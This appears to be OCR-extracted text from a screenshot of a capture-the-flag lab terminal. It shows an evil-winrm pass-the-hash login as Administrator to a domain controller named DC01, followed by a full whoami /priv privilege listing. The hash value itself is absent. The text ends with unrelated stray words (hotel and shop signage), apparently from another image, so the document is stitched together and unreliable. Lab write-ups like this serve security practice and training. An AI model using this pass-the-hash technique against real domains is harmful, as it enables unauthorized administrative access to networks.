 k💥z @ kitsuke in ~/ctf/vl/push at [02/09 17:56]
$ evil-winrm -i dc01 -u Administrator -H
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
DC01
*Evil-WinRM* PS C:\Users\Administrator\Documents>
HOTEL
MARINA
LICENSED PREMISES
REGAL
OPEN
SEXSHOP